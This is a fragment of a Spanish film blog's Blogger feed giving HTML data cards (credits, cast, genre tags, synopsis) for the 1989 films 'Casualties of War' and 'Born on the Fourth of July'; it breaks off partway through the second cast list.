href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf\/s1600\/casualties-of-war.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf\/s320\/casualties-of-war.jpg\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECasualties of War\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E113 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Brian%20De%20Palma\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Brian De Palma\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBrian De Palma\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EDavid Rabe\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EEnnio Morricone\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EStephen H. Burum\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20J.%20Fox\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael J. Fox\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sean%20Penn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESean Penn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Leguizamo\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Leguizamo\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20C.%20Reilly\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn C. Reilly\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Thuy%20Thu%20Le\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EThuy Thu Le\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Don%20Harvey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Harvey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Erik%20King\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EErik King\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ving%20Rhames\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVing Rhames\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dale%20Dye\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDale Dye\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\"\u003EColumbia Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=608140\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGuerra de Vietnam\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=836459\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAbusos sexuales\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=206211\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBasado en hechos reales\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EGuerra de Vietnam. Recién incorporado a su pelotón, en la jungla vietnamita, el soldado Eriksson (Michael J. Fox) es testigo de un crimen brutal cometido por sus compañeros. Incapaz de permanecer al margen, se enfrentará al resto del pelotón, pero sobre todo al sargento Tony Meserve (Sean Penn), un hombre enérgico y carismático pero desquiciado por el horror y la brutalidad de la guerr\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206503406206804f04c05005203004a05306102207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4399098136465821467\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/corazones-de-hierro-1989-hdtv.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4399098136465821467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4399098136465821467"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/02\/corazones-de-hierro-1989-hdtv.html","title":"Corazones de hierro (1989) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSRzkt7mCn5AsrZRI66HCQ4m13XcdqIO6hZoyPU9PTfdBMyzxETNv2ptF33_x9aRSJlBz3pEHxlL31KrtaKSiwLHY0klatjlkeKaDdYdQenxbdFEiOlc7cuLseds5okx_EFXkB6B5AXQgf\/s72-c\/casualties-of-war.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5716853970587794125"},"published":{"$t":"2020-01-05T09:50:00.000+01:00"},"updated":{"$t":"2020-01-05T09:50:02.810+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Basado en hechos reales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discapacidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Vietnam"}],"title":{"type":"text","$t":"Nacido el cuatro de julio (1989) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq2ZgNg3y4bqz1Uc7CLeEh6ttVVegOIWwrV44mA3fWvR8FVF52gwejyTAGhLq8DW9oDa7UKkP8Y9ULd9p3d7W44xbvU9ituM5dS0XV6cqJlsgP33NceT0cCCnwe0ZSHDa8EfFIADx-irjp\/s1600\/blu-ray-born-on-the-fourth-of-july-blu-ray-9903-D_NQ_NP_814449-MLA29022063459_122018-F.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"933\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq2ZgNg3y4bqz1Uc7CLeEh6ttVVegOIWwrV44mA3fWvR8FVF52gwejyTAGhLq8DW9oDa7UKkP8Y9ULd9p3d7W44xbvU9ituM5dS0XV6cqJlsgP33NceT0cCCnwe0ZSHDa8EfFIADx-irjp\/s320\/blu-ray-born-on-the-fourth-of-july-blu-ray-9903-D_NQ_NP_814449-MLA29022063459_122018-F.jpg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBorn on the Fourth of July\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E145 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Oliver%20Stone\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Oliver Stone\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EOliver Stone\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EOliver Stone,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERon Kovic (Autobiografía: Ron Kovic)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJohn Williams\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003ERobert Richardson\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tom%20Cruise\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETom Cruise\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Willem%20Dafoe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWillem Dafoe\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Raymond%20J.%20Barry\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERaymond J. Barry\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Caroline%20Kava\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECaroline Kava\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kyra%20Sedgwick\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKyra Sedgwick\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bryan%20Larkin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBryan Larkin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stephen%20Baldwin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStephen Baldwin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bruce%20McVittie\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBruce McVittie\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tom%20Sizemore\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETom Sizemore\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Vivica%20A.%20Fox\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVivica A. Fox\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Frank%20Whaley\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrank Whaley\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jerry%20Levine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJerry Levine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Lili%20Taylor\" itemprop=\"url\" 